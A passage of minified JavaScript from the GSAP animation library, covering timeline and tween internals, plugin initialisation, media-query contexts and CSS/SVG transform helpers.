this.addLabel(e,t);if(!d(e))return this;e=X.delayedCall(0,e)}return this!==e?k(this,e,t):this},t.getChildren=function(e,t,n,i){void 0===e&&(e=!0),void 0===t&&(t=!0),void 0===n&&(n=!0),void 0===i&&(i=-H);for(var r=[],s=this._first;s;)s._start>=i&&(s instanceof X?t&&r.push(s):(n&&r.push(s),e&&r.push.apply(r,s.getChildren(!0,t,n)))),s=s._next;return r},t.getById=function(e){for(var t=this.getChildren(1,1,1),n=t.length;n--;)if(t[n].vars.id===e)return t[n]},t.remove=function(e){return W(e)?this.removeLabel(e):d(e)?this.killTweensOf(e):(E(this,e),e===this._recent&&(this._recent=this._last),It(this))},t.totalTime=function(e,t){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=O(p.time-(0<this._ts?e/this._ts:(this.totalDuration()-e)/-this._ts))),dn.prototype.totalTime.call(this,e,t),this._forcing=0,this):this._tTime},t.addLabel=function(e,t){return this.labels[e]=u(this,t),this},t.removeLabel=function(e){return delete this.labels[e],this},t.addPause=function(e,t,n){t=X.delayedCall(0,t||v,n);return t.data="isPause",this._hasPause=1,k(this,t,u(this,e))},t.removePause=function(e){var t=this._first;for(e=u(this,e);t;)t._start===e&&"isPause"===t.data&&te(t),t=t._next},t.killTweensOf=function(e,t,n){for(var i=this.getTweensOf(e,n),r=i.length;r--;)mn!==i[r]&&i[r].kill(e,t);return this},t.getTweensOf=function(e,t){for(var n,i=[],r=A(e),s=this._first,o=ut(t);s;)s instanceof X?function(e,t){for(var n=t.length,i=0;e.indexOf(t[i])<0&&++i<n;);return i<n}(s._targets,r)&&(o?(!mn||s._initted&&s._ts)&&s.globalTime(0)<=t&&s.globalTime(s.totalDuration())>t:!t||s.isActive())&&i.push(s):(n=s.getTweensOf(r,t)).length&&i.push.apply(i,n),s=s._next;return i},t.tweenTo=function(e,t){t=t||{};var n,i=this,r=u(i,e),e=t,s=e.startAt,o=e.onStart,a=e.onStartParams,e=e.immediateRender,l=X.to(i,I({ease:t.ease||"none",lazy:!1,immediateRender:!1,time:r,overwrite:"auto",duration:t.duration||Math.abs((r-(s&&"time"in s?s.time:i._time))/i.timeScale())||$,onStart:function(){var e;i.pause(),n||(e=t.duration||Math.abs((r-(s&&"time"in s?s.time:i._time))/i.timeScale()),l._dur!==e&&ue(l,e,0,1).render(l._time,!0,!0),n=1),o&&o.apply(l,a||[])}},t));return e?l.render(0):l},t.tweenFromTo=function(e,t,n){return this.tweenTo(t,I({startAt:{time:u(this,e)}},n))},t.recent=function(){return this._recent},t.nextLabel=function(e){return void 0===e&&(e=this._time),Te(this,u(this,e))},t.previousLabel=function(e){return void 0===e&&(e=this._time),Te(this,u(this,e),1)},t.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.previousLabel(this._time+$)},t.shiftChildren=function(e,t,n){void 0===n&&(n=0);for(var i,r=this._first,s=this.labels;r;)r._start>=n&&(r._start+=e,r._end+=e),r=r._next;if(t)for(i in s)s[i]>=n&&(s[i]+=e);return It(this)},t.invalidate=function(e){var t=this._first;for(this._lock=0;t;)t.invalidate(e),t=t._next;return dn.prototype.invalidate.call(this,e)},t.clear=function(e){void 0===e&&(e=!0);for(var t,n=this._first;n;)t=n._next,this.remove(n),n=t;return this._dp&&(this._time=this._tTime=this._pTime=0),e&&(this.labels={}),It(this)},t.totalDuration=function(e){var t,n,i,r=0,s=this,o=s._last,a=H;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-e:e));if(s._dirty){for(i=s.parent;o;)t=o._prev,o._dirty&&o.totalDuration(),a<(n=o._start)&&s._sort&&o._ts&&!s._lock?(s._lock=1,k(s,o,n-o._delay,1)._lock=0):a=n,n<0&&o._ts&&(r-=n,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=n/s._ts,s._time-=n,s._tTime-=n),s.shiftChildren(-n,!1,-1/0),a=0),o._end>r&&o._ts&&(r=o._end),o=t;ue(s,s===N&&s._time>r?s._time:r,1,1),s._dirty=0}return s._tDur},hn.updateRoot=function(e){if(N._ts&&(g(N,ie(e,N)),Ie=p.frame),p.frame>=Pt){Pt+=q.autoSleep||120;var t=N._first;if((!t||!t._ts)&&q.autoSleep&&p._listeners.length<2){for(;t&&!t._ts;)t=t._next;t||p.sleep()}}};var dn,D=hn;function hn(e,t){var n;return(n=dn.call(this,e=void 0===e?{}:e)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=j(e.sortChildren),N&&k(e.parent||N,R(n),t),e.reversed&&n.reverse(),e.paused&&n.paused(!0),e.scrollTrigger&&se(R(n),e.scrollTrigger),n}I(D.prototype,{_lock:0,_hasPause:0,_forcing:0});function fn(e,t,n,i,r,s){var o,a,l,u;if(F[e]&&!1!==(o=new F[e]).init(r,o.rawVars?t[e]:bn(t[e],i,r,s,n),n,i,s)&&(n._pt=a=new Y(n._pt,r,e,0,1,o.render,o,0,o.priority),n!==Be))for(l=n._ptLookup[n._targets.indexOf(r)],u=o._props.length;u--;)l[o._props[u]]=a;return o}function pn(e,t,n,i,r){return d(e)?e.call(t,n,i,r):W(e)&&~e.indexOf("random(")?Xt(e):e}var mn,vn,gn,yn=function(e,t,n,i,r,s,o,a,l,u){d(i)&&(i=i(r||0,e,s));var c,r=e[t],s="get"!==n?n:d(r)?l?e[t.indexOf("set")||!d(e["get"+t.substr(3)])?t:"get"+t.substr(3)](l):e[t]():r,n=d(r)?l?kn:Sn:Cn;if(!W(i)||"="!==(i=~i.indexOf("random(")?Xt(i):i).charAt(1)||!(c=Rt(s,i)+(V(s)||0))&&0!==c||(i=c),!u||s!==i||vn)return isNaN(s*i)||""===i?(r||t in e||wt(t,i),function(e,t,n,i,r,s,o){var a,l,u,c,d,h=new Y(this._pt,e,t,0,1,An,null,r),f=0,p=0;for(h.b=n,h.e=i,n+="",(r=~(i+="").indexOf("random("))&&(i=Xt(i)),s&&(s(s=[n,i],e,t),n=s[0],i=s[1]),a=n.match(mt)||[];c=mt.exec(i);)u=c[0],c=i.substring(f,c.index),l?l=(l+1)%5:"rgba("===c.substr(-5)&&(l=1),u!==a[p++]&&(d=parseFloat(a[p-1])||0,h._pt={_next:h._pt,p:c||1===p?c:",",s:d,c:"="===u.charAt(1)?Rt(d,u)-d:parseFloat(u)-d,m:l&&l<4?Math.round:0},f=mt.lastIndex);return h.c=f<i.length?i.substring(f,i.length):"",h.fp=o,(vt.test(i)||r)&&(h.e=0),this._pt=h}.call(this,e,t,s,i,n,a||q.stringFilter,l)):(c=new Y(this._pt,e,t,+s||0,i-(s||0),"boolean"==typeof r?On:Pn,0,n),l&&(c.fp=l),o&&c.modifier(o,this,e),this._pt=c)},bn=function(e,t,n,i,r){if(d(e)&&(e=pn(e,r,t,n,i)),!M(e)||e.style&&e.nodeType||P(e)||dt(e))return W(e)?pn(e,r,t,n,i):e;var s,o={};for(s in e)o[s]=pn(e[s],r,t,n,i);return o},wn=function e(t,n,i){var r,s,o,a,l,u,c,d,h,f,p,m,v,g=t.vars,y=g.ease,b=g.startAt,w=g.immediateRender,x=g.lazy,T=g.onUpdate,E=g.onUpdateParams,_=g.callbackScope,C=g.runBackwards,S=g.yoyoEase,k=g.keyframes,M=g.autoRevert,P=t._dur,O=t._startAt,A=t._targets,L=t.parent,D=L&&"nested"===L.data?L.vars.targets:A,z="auto"===t._overwrite&&!De,R=t.timeline;if(t._ease=sn(y=!R||k&&y?y:"none",nt.ease),t._yEase=S?rn(sn(!0===S?y:S,nt.ease)):0,S&&t._yoyo&&!t._repeat&&(S=t._yEase,t._yEase=t._ease,t._ease=S),t._from=!R&&!!g.runBackwards,!R||k&&!g.stagger){if(m=(d=A[0]?Dt(A[0]).harness:0)&&g[d.prop],r=J(g,Ct),O&&(O._zTime<0&&O.progress(1),n<0&&C&&w&&!M?O.render(-1,!0):O.revert(C&&P?Et:Tt),O._lazy=0),b){if(te(t._startAt=X.set(A,I({data:"isStart",overwrite:!1,parent:L,immediateRender:!0,lazy:!O&&j(x),startAt:null,delay:0,onUpdate:T,onUpdateParams:E,callbackScope:_,stagger:0},b))),t._startAt._dp=0,t._startAt._sat=t,n<0&&(B||!w&&!M)&&t._startAt.revert(Et),w&&P&&n<=0&&i<=0)return void(n&&(t._zTime=n))}else if(C&&P&&!O)if(o=I({overwrite:!1,data:"isFromStart",lazy:(w=n?!1:w)&&!O&&j(x),immediateRender:w,stagger:0,parent:L},r),m&&(o[d.prop]=m),te(t._startAt=X.set(A,o)),t._startAt._dp=0,t._startAt._sat=t,n<0&&(B?t._startAt.revert(Et):t._startAt.render(-1,!0)),t._zTime=n,w){if(!n)return}else e(t._startAt,$,$);for(t._pt=t._ptCache=0,x=P&&j(x)||x&&!P,s=0;s<A.length;s++){if(c=(l=A[s])._gsap||Lt(A)[s]._gsap,t._ptLookup[s]=f={},kt[c.id]&&St.length&&jt(),p=D===A?s:D.indexOf(l),d&&!1!==(h=new d).init(l,m||r,t,p,D)&&(t._pt=a=new Y(t._pt,l,h.name,0,1,h.render,h,0,h.priority),h._props.forEach(function(e){f[e]=a}),h.priority)&&(u=1),!d||m)for(o in r)F[o]&&(h=fn(o,r,t,p,l,D))?h.priority&&(u=1):f[o]=a=yn.call(t,l,o,"get",r[o],p,D,0,g.stringFilter);t._op&&t._op[s]&&t.kill(l,t._op[s]),z&&t._pt&&(mn=t,N.killTweensOf(l,f,t.globalTime(n)),v=!t.parent,mn=0),t._pt&&x&&(kt[c.id]=1)}u&&Rn(t),t._onInit&&t._onInit(t)}t._onUpdate=T,t._initted=(!t._op||t._pt)&&!v,k&&n<=0&&R.render(H,!0,!0)},xn=At+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Tn={},X=(f(xn+",id,stagger,delay,duration,paused,scrollTrigger",function(e){return Tn[e]=1}),n(r,gn=un),(t=r.prototype).render=function(e,t,n){var i,r,s,o=this._time,a=this._tDur,l=this._dur,u=e<0,c=a-$<e&&!u?a:e<$?0:e;if(l){if(c!==this._tTime||!e||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=u){if(v=c,m=this.timeline,this._repeat){if(f=l+this._rDelay,this._repeat<-1&&u)return this.totalTime(100*f+e,t,n);if(v=O(c%f),c===a?(g=this._repeat,v=l):((g=~~(c/f))&&g===c/f&&(v=l,g--),l<v&&(v=l)),(r=this._yoyo&&1&g)&&(p=this._yEase,v=l-v),b=S(this._tTime,f),v===o&&!n&&this._initted)return this._tTime=c,this;g!==b&&(m&&this._yEase&&Me(m,r),!this.vars.repeatRefresh||r||this._lock||(this._lock=n=1,this.render(O(f*g),!0).invalidate()._lock=0))}if(!this._initted){if(oe(this,u?e:v,n,t,c))return this._tTime=0,this;if(o!==this._time)return this;if(l!==this._dur)return this.render(e,t,n)}if(this._tTime=c,this._time=v,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=s=(p||this._ease)(v/l),this._from&&(this.ratio=s=1-s),v&&!o&&!t&&!g&&(x(this,"onStart"),this._tTime!==c))return this;for(i=this._pt;i;)i.r(s,i.d),i=i._next;m&&m.render(e<0?e:!v&&r?-$:m._dur*m._ease(v/this._dur),t,n)||this._startAt&&(this._zTime=e),this._onUpdate&&!t&&(u&&_(this,e,0,n),x(this,"onUpdate")),this._repeat&&g!==b&&this.vars.onRepeat&&!t&&this.parent&&x(this,"onRepeat"),c!==this._tDur&&c||this._tTime!==c||(u&&!this._onUpdate&&_(this,e,0,!0),!e&&l||!(c===this._tDur&&0<this._ts||!c&&this._ts<0)||te(this,1),t)||u&&!o||!(c||o||r)||(x(this,c===a?"onComplete":"onReverseComplete",!0),!this._prom)||c<a&&0<this.timeScale()||this._prom()}}else{var d,h,f=this,p=e,m=t,v=n,g=f.ratio,y=p<0||!p&&(!f._start&&ae(f)&&(f._initted||!le(f))||(f._ts<0||f._dp._ts<0)&&!le(f))?0:1,b=f._rDelay,l=0;if(b&&f._repeat&&(l=he(0,f._tDur,p),h=S(l,b),f._yoyo&&1&h&&(y=1-y),h!==S(f._tTime,b))&&(g=1-y,f.vars.repeatRefresh)&&f._initted&&f.invalidate(),y!==g||B||v||f._zTime===$||!p&&f._zTime){if(f._initted||!oe(f,p,v,m,l)){for(h=f._zTime,f._zTime=p||(m?$:0),m=m||p&&!h,f.ratio=y,f._from&&(y=1-y),f._time=0,f._tTime=l,d=f._pt;d;)d.r(y,d.d),d=d._next;p<0&&_(f,p,0,!0),f._onUpdate&&!m&&x(f,"onUpdate"),l&&f._repeat&&!m&&f.parent&&x(f,"onRepeat"),(p>=f._tDur||p<0)&&f.ratio===y&&(y&&te(f,1),m||B||(x(f,y?"onComplete":"onReverseComplete",!0),f._prom&&f._prom()))}}else f._zTime||(f._zTime=p)}return this},t.targets=function(){return this._targets},t.invalidate=function(e){return e&&this.vars.runBackwards||(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(e),gn.prototype.invalidate.call(this,e)},t.resetTo=function(e,t,n,i){Ne||p.wake(),this._ts||this.play();var r,s=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||wn(this,s),r=this._ease(s/this._dur),function(e,t,n,i,r,s,o){var a,l,u,c,d=(e._pt&&e._ptCache||(e._ptCache={}))[t];if(!d)for(d=e._ptCache[t]=[],u=e._ptLookup,c=e._targets.length;c--;){if((a=u[c][t])&&a.d&&a.d._pt)for(a=a.d._pt;a&&a.p!==t&&a.fp!==t;)a=a._next;if(!a)return vn=1,e.vars[t]="+=0",wn(e,o),vn=0,1;d.push(a)}for(c=d.length;c--;)(a=(l=d[c])._pt||l).s=!i&&0!==i||r?a.s+(i||0)+s*a.c:i,a.c=n-a.s,l.e&&(l.e=z(n)+V(l.e)),l.b&&(l.b=a.s+V(l.b))}(this,e,t,n,i,r,s)?this.resetTo(e,t,n,i):(Nt(this,0),this.parent||T(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},t.kill=function(e,t){if(void 0===t&&(t="all"),!(e||t&&"all"!==t))return this._lazy=this._pt=0,this.parent?Ee(this):this;if(this.timeline)h=this.timeline.totalDuration(),this.timeline.killTweensOf(e,t,mn&&!0!==mn.vars.overwrite)._first||Ee(this),this.parent&&h!==this.timeline.totalDuration()&&ue(this,this._dur*this.timeline._tDur/h,0,1);else{var n,i,r,s,o,a,l,u=this._targets,c=e?A(e):u,d=this._ptLookup,h=this._pt;if((!t||"all"===t)&&function(e,t){for(var n=e.length,i=n===t.length;i&&n--&&e[n]===t[n];);return n<0}(u,c))return"all"===t&&(this._pt=0),Ee(this);for(n=this._op=this._op||[],"all"!==t&&(W(t)&&(o={},f(t,function(e){return o[e]=1}),t=o),t=function(e,t){var n,i,r,s,e=e[0]?Dt(e[0]).harness:0,o=e&&e.aliases;if(!o)return t;for(i in n=Z({},t),o)if(i in n)for(r=(s=o[i].split(",")).length;r--;)n[s[r]]=n[i];return n}(u,t)),l=u.length;l--;)if(~c.indexOf(u[l]))for(o in i=d[l],"all"===t?(n[l]=t,s=i,r={}):(r=n[l]=n[l]||{},s=t),s)(a=i&&i[o])&&("kill"in a.d&&!0!==a.d.kill(o)||E(this,a,"_pt"),delete i[o]),"all"!==r&&(r[o]=1);this._initted&&!this._pt&&h&&Ee(this)}return this},r.to=function(e,t){return new r(e,t,arguments[2])},r.from=function(e,t){return de(1,arguments)},r.delayedCall=function(e,t,n,i){return new r(t,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:e,onComplete:t,onReverseComplete:t,onCompleteParams:n,onReverseCompleteParams:n,callbackScope:i})},r.fromTo=function(e,t,n){return de(2,arguments)},r.set=function(e,t){return t.duration=0,t.repeatDelay||(t.repeat=0),new r(e,t)},r.killTweensOf=function(e,t,n){return N.killTweensOf(e,t,n)},r);function r(e,t,n,i){"number"==typeof t&&(n.duration=t,t=n,n=null);var r,s,o,a,l,u,c,d,h,i=(r=gn.call(this,i?t:ee(t))||this).vars,f=i.duration,p=i.delay,m=i.immediateRender,v=i.stagger,g=i.overwrite,y=i.keyframes,b=i.defaults,w=i.scrollTrigger,x=i.yoyoEase,i=t.parent||N,T=(P(e)||dt(e)?ut(e[0]):"length"in t)?[e]:A(e);if(r._targets=T.length?Lt(T):xt("GSAP target "+e+" not found. https://greensock.com",!q.nullTargetWarn)||[],r._ptLookup=[],r._overwrite=g,y||v||Q(f)||Q(p)){if(t=r.vars,(s=r.timeline=new D({data:"nested",defaults:b||{},targets:i&&"nested"===i.data?i.vars.targets:T})).kill(),s.parent=s._dp=R(r),s._start=0,v||Q(f)||Q(p)){if(l=T.length,d=v&&pe(v),M(v))for(u in v)~xn.indexOf(u)&&((h=h||{})[u]=v[u]);for(o=0;o<l;o++)(a=J(t,Tn)).stagger=0,x&&(a.yoyoEase=x),h&&Z(a,h),c=T[o],a.duration=+pn(f,R(r),o,c,T),a.delay=(+pn(p,R(r),o,c,T)||0)-r._delay,!v&&1===l&&a.delay&&(r._delay=p=a.delay,r._start+=p,a.delay=0),s.to(c,a,d?d(o,c,T):0),s._ease=L.none;s.duration()?f=p=0:r.timeline=0}else if(y){ee(I(s.vars.defaults,{ease:"none"})),s._ease=sn(y.ease||t.ease||"none");var E,_,C,S=0;if(P(y))y.forEach(function(e){return s.to(T,e,">")}),s.duration();else{for(u in a={},y)"ease"!==u&&"easeEach"!==u&&function(e,n,t,i){var r,s,o=n.ease||i||"power1.inOut";if(P(n))s=t[e]||(t[e]=[]),n.forEach(function(e,t){return s.push({t:t/(n.length-1)*100,v:e,e:o})});else for(r in n)s=t[r]||(t[r]=[]),"ease"!==r&&s.push({t:parseFloat(e),v:n[r],e:o})}(u,y[u],a,y.easeEach);for(u in a)for(E=a[u].sort(function(e,t){return e.t-t.t}),o=S=0;o<E.length;o++)(C={ease:(_=E[o]).e,duration:(_.t-(o?E[o-1].t:0))/100*f})[u]=_.v,s.to(T,C,S),S+=C.duration;s.duration()<f&&s.to({},{duration:f-s.duration()})}}f||r.duration(f=s.duration())}else r.timeline=0;return!0!==g||De||(mn=R(r),N.killTweensOf(T),mn=0),k(i,R(r),n),t.reversed&&r.reverse(),t.paused&&r.paused(!0),(m||!f&&!y&&r._start===O(i._time)&&j(m)&&ne(R(r))&&"nested"!==i.data)&&(r._tTime=-$,r.render(Math.max(0,-p)||0)),w&&se(R(r),w),r}I(X.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),f("staggerTo,staggerFrom,staggerFromTo",function(n){X[n]=function(){var e=new D,t=$t.call(arguments,0);return t.splice("staggerFromTo"===n?5:4,0,0),e[n].apply(e,t)}});function En(e,t,n){return e.setAttribute(t,n)}function _n(e,t,n,i){i.mSet(e,t,i.m.call(i.tween,n,i.mt),i)}var Cn=function(e,t,n){return e[t]=n},Sn=function(e,t,n){return e[t](n)},kn=function(e,t,n,i){return e[t](i.fp,n)},Mn=function(e,t){return d(e[t])?Sn:ct(e[t])&&e.setAttribute?En:Cn},Pn=function(e,t){return t.set(t.t,t.p,Math.round(1e6*(t.s+t.c*e))/1e6,t)},On=function(e,t){return t.set(t.t,t.p,!!(t.s+t.c*e),t)},An=function(e,t){var n=t._pt,i="";if(!e&&t.b)i=t.b;else if(1===e&&t.e)i=t.e;else{for(;n;)i=n.p+(n.m?n.m(n.s+n.c*e):Math.round(1e4*(n.s+n.c*e))/1e4)+i,n=n._next;i+=t.c}t.set(t.t,t.p,i,t)},Ln=function(e,t){for(var n=t._pt;n;)n.r(e,n.d),n=n._next},Dn=function(e,t,n,i){for(var r,s=this._pt;s;)r=s._next,s.p===i&&s.modifier(e,t,n),s=r},zn=function(e){for(var t,n,i=this._pt;i;)n=i._next,i.p===e&&!i.op||i.op===e?E(this,i,"_pt"):i.dep||(t=1),i=n;return!t},Rn=function(e){for(var t,n,i,r,s=e._pt;s;){for(t=s._next,n=i;n&&n.pr>s.pr;)n=n._next;(s._prev=n?n._prev:r)?s._prev._next=s:i=s,(s._next=n)?n._prev=s:r=s,s=t}e._pt=i},Y=(jn.prototype.modifier=function(e,t,n){this.mSet=this.mSet||this.set,this.set=_n,this.m=e,this.mt=n,this.tween=t},jn);function jn(e,t,n,i,r,s,o,a,l){this.t=t,this.s=i,this.c=r,this.p=n,this.r=s||Pn,this.d=o||this,this.set=a||Cn,this.pr=l||0,(this._next=e)&&(e._prev=this)}f(At+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(e){return Ct[e]=1}),o.TweenMax=o.TweenLite=X,o.TimelineLite=o.TimelineMax=D,N=new D({sortChildren:!1,defaults:nt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),q.stringFilter=ke;function In(e){(qn[e]||Hn).map(function(e){return e()})}function Bn(){var e=Date.now(),a=[];2<e-$n&&(In("matchMediaInit"),Nn.forEach(function(e){var t,n,i,r,s=e.queries,o=e.conditions;for(n in s)(t=l.matchMedia(s[n]).matches)&&(i=1),t!==o[n]&&(o[n]=t,r=1);r&&(e.revert(),i)&&a.push(e)}),In("matchMediaRevert"),a.forEach(function(e){return e.onMatch(e)}),$n=e,In("matchMedia"))}var Nn=[],qn={},Hn=[],$n=0,Wn=((t=Fn.prototype).add=function(e,i,r){d(e)&&(r=i,i=e,e=d);function t(){var e,t=a,n=s.selector;return t&&t!==s&&t.data.push(s),r&&(s.selector=fe(r)),a=s,e=i.apply(s,arguments),d(e)&&s._r.push(e),a=t,s.selector=n,s.isReverted=!1,e}var s=this;return s.last=t,e===d?t(s):e?s[e]=t:t},t.ignore=function(e){var t=a;a=null,e(this),a=t},t.getTweens=function(){var t=[];return this.data.forEach(function(e){return e instanceof Fn?t.push.apply(t,e.getTweens()):e instanceof X&&!(e.parent&&"nested"===e.parent.data)&&t.push(e)}),t},t.clear=function(){this._r.length=this.data.length=0},t.kill=function(t,e){var n,i=this;t?(n=this.getTweens(),this.data.forEach(function(e){"isFlip"===e.data&&(e.revert(),e.getChildren(!0,!0,!1).forEach(function(e){return n.splice(n.indexOf(e),1)}))}),n.map(function(e){return{g:e.globalTime(0),t:e}}).sort(function(e,t){return t.g-e.g||-1}).forEach(function(e){return e.t.revert(t)}),this.data.forEach(function(e){return!(e instanceof un)&&e.revert&&e.revert(t)}),this._r.forEach(function(e){return e(t,i)}),this.isReverted=!0):this.data.forEach(function(e){return e.kill&&e.kill()}),this.clear(),e&&~(e=Nn.indexOf(this))&&Nn.splice(e,1)},t.revert=function(e){this.kill(e||{})},Fn);function Fn(e,t){this.selector=t&&fe(t),this.data=[],this._r=[],this.isReverted=!1,e&&this.add(e)}(t=Xn.prototype).add=function(e,t,n){M(e)||(e={matches:e});var i,r,s,o=new Wn(0,n||this.scope),a=o.conditions={};for(r in this.contexts.push(o),t=o.add("onMatch",t),o.queries=e)"all"===r?s=1:(i=l.matchMedia(e[r]))&&(Nn.indexOf(o)<0&&Nn.push(o),(a[r]=i.matches)&&(s=1),i.addListener?i.addListener(Bn):i.addEventListener("change",Bn));return s&&t(o),this},t.revert=function(e){this.kill(e||{})},t.kill=function(t){this.contexts.forEach(function(e){return e.kill(t,!0)})};var Vn=Xn;function Xn(e){this.contexts=[],this.scope=e}function Yn(e,c){return{name:e,rawVars:1,init:function(e,u,t){t._onInit=function(e){var t,n;if(W(u)&&(t={},f(u,function(e){return t[e]=1}),u=t),c){for(n in t={},u)t[n]=c(u[n]);u=t}var i,r,s,o=e,a=u,l=o._targets;for(i in a)for(r=l.length;r--;)(s=(s=(s=o._ptLookup[r][i])&&s.d)&&(s._pt?Mi(s,i):s))&&s.modifier&&s.modifier(a[i],o,l[r],i)}}}}function Gn(e,t){return t.set(t.t,t.p,Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)}function Un(e,t){return t.set(t.t,t.p,1===e?t.e:Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)}function Kn(e,t){return t.set(t.t,t.p,e?Math.round(1e4*(t.s+t.c*e))/1e4+t.u:t.b,t)}function Qn(e,t){e=t.s+t.c*e,t.set(t.t,t.p,~~(e+(e<0?-.5:.5))+t.u,t)}function Zn(e,t){return t.set(t.t,t.p,e?t.e:t.b,t)}function Jn(e,t){return t.set(t.t,t.p,1!==e?t.b:t.e,t)}function ei(e,t,n){return e.style[t]=n}function ti(e,t,n){return e.style.setProperty(t,n)}function ni(e,t,n){return e._gsap[t]=n}function ii(e,t,n){return e._gsap.scaleX=e._gsap.scaleY=n}function ri(e,t,n,i,r){(e=e._gsap).scaleX=e.scaleY=n,e.renderTransform(r,e)}function si(e,t,n,i,r){(e=e._gsap)[t]=n,e.renderTransform(r,e)}function oi(e,t){var n=this,i=this.target,r=i.style;if(e in Yi){if(this.tfm=this.tfm||{},"transform"===e)return G.transform.split(",").forEach(function(e){return oi.call(n,e,t)});if(~(e=G[e]||e).indexOf(",")?e.split(",").forEach(function(e){return n.tfm[e]=hr(i,e)}):this.tfm[e]=i._gsap.x?i._gsap[e]:hr(i,e),0<=this.props.indexOf(U))return;i._gsap.svg&&(this.svgo=i.getAttribute("data-svg-origin"),this.props.push(K,t,"")),e=U}(r||t)&&this.props.push(e,t,r[e])}function ai(){for(var e,t=this.props,n=this.target,i=n.style,r=n._gsap,s=0;s<t.length;s+=3)t[s+1]?n[t[s]]=t[s+2]:t[s+2]?i[t[s]]=t[s+2]:i.removeProperty("--"===t[s].substr(0,2)?t[s]:t[s].replace(Qi,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)r[e]=this.tfm[e];r.svg&&(r.renderTransform(),n.setAttribute("data-svg-origin",this.svgo||"")),(s=_i())&&s.isStart||i[U]||(er(i),r.uncache=1)}}function li(e,t){var n={target:e,props:[],revert:ai,save:oi};return e._gsap||c.core.getCache(e),t&&t.split(",").forEach(function(e){return n.save(e)}),n}function ui(){Xi()&&window.document&&(yi=window,bi=yi.document,wi=bi.documentElement,Ti=tr("div")||{style:{}},tr("div"),U=rr(U),K=U+"Origin",Ti.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Ci=!!rr("perspective"),_i=c.core.reverting,xi=1)}function ci(e){var t,n=tr("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,r=this.nextSibling,s=this.style.cssText;if(wi.appendChild(n),n.appendChild(this),this.style.display="block",e)try{t=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=ci}catch(e){}else this._gsapBBox&&(t=this._gsapBBox());return i&&(r?i.insertBefore(this,r):i.appendChild(this)),wi.removeChild(n),this.style.cssText=s,t}function di(e,t){for(var n=t.length;n--;)if(e.hasAttribute(t[n]))return e.getAttribute(t[n])}function hi(e,t,n,i){n&&"none"!==n||((r=(s=rr(t,e,1))&&nr(e,s,1))&&r!==n?(t=s,n=r):"borderColor"===t&&(n=nr(e,"borderTopColor")));var r,s,o,a,l,u,c,d,h,f,p=new Y(this._pt,e.style,t,0,1,An),m=0,v=0;if(p.b=n,p.e=i,n+="","auto"===(i+="")&&(e.style[t]=i,i=nr(e,t)||i,e.style[t]=n),ke(s=[n,i]),i=s[1],o=(n=s[0]).match(pt)||[],(i.match(pt)||[]).length){for(;d=pt.exec(i);)h=d[0],d=i.substring(m,d.index),l?l=(l+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(l=1),h!==(u=o[v++]||"")&&(a=parseFloat(u)||0,f=u.substr((a+"").length),"="===h.charAt(1)&&(h=Rt(a,h)+f),c=parseFloat(h),h=h.substr((c+"").length),m=pt.lastIndex-h.length,h||(h=h||q.units[t]||f,m===i.length&&(i+=h,p.e+=h)),f!==h&&(a=dr(e,t,u,h)||0),p._pt={_next:p._pt,p:d||1===v?d:",",s:a,c:c-a,m:l&&l<4||"zIndex"===t?Math.round:0});p.c=m<i.length?i.substring(m,i.length):""}else p.r="display"===t&&"none"===i?Jn:Zn;return vt.test(i)&&(p.e=0),this._pt=p}function fi(e,t){if(t.tween&&t.tween._time===t.tween._dur){var n,i,r,s=t.t,o=s.style,a=t.u,t=s._gsap;if("all"===a||!0===a)o.cssText="",i=1;else for(r=(a=a.split(",")).length;-1<--r;)n=a[r],Yi[n]&&(i=1,n="transformOrigin"===n?K:U),ar(s,n);i&&(ar(s,U),t)&&(t.svg&&s.removeAttribute("transform"),br(s,1),t.uncache=1,er(o))}}function pi(e){return"matrix(1, 0, 0, 1, 0, 0)"===e||"none"===e||!e}function mi(e,t,n,i,r,s){var o,a=e._gsap,r=r||yr(e,!0),l=a.xOrigin||0,u=a.yOrigin||0,c=a.xOffset||0,d=a.yOffset||0,h=r[0],f=r[1],p=r[2],m=r[3],v=r[4],g=r[5],y=t.split(" "),b=parseFloat(y[0])||0,w=parseFloat(y[1])||0;n?r!==mr&&(r=h*m-f*p)&&(o=b*(-f/r)+w*(h/r)-(h*g-f*v)/r,b=b*(m/r)+w*(-p/r)+(p*g-m*v)/r,w=o):(b=(r=sr(e)).x+(~y[0].indexOf("%")?b/100*r.width:b),w=r.y+(~(y[1]||y[0]).indexOf("%")?w/100*r.height:w)),i||!1!==i&&a.smooth?(a.xOffset=c+((v=b-l)*h+(g=w-u)*p)-v,a.yOffset=d+(v*f+g*m)-g):a.xOffset=a.yOffset=0,a.xOrigin=b,a.yOrigin=w,a.smooth=!!i,a.origin=t,a.originIsAbsolute=!!n,e.style[K]="0px 0px",s&&(lr(s,a,"xOrigin",l,b),lr(s,a,"yOrigin",u,w),lr(s,a,"xOffset",c,a.xOffset),lr(s,a,"yOffset",d,a.yOffset)),e.setAttribute("data-svg-origin",b+" 